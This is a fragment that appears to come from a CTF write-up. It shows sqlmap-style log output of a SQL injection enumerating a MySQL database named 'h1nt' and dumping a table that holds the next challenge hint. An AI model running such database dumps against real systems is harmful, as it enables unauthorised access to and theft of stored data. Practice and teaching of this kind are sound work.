 [11:41:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[11:41:11] [INFO] fetching tables for database: 'h1nt'
[11:41:11] [INFO] fetching columns for table 'help' in database 'h1nt'
[11:41:11] [INFO] retrieved: 'id','int(11)'
[11:41:11] [INFO] retrieved: 'user','varchar(6)'
[11:41:11] [INFO] retrieved: 'hint','varchar(60)'
[11:41:11] [INFO] fetching entries for table 'help' in database 'h1nt'
Database: h1nt
Table: help
[1 entry]
+----+--------------------------------------+--------+
| id | hint | user |
+----+--------------------------------------+--------+
| 1 | last_index_come_on_swpu_ctf.php?id=4 | 00001 |
+----+--------------------------------------+--------+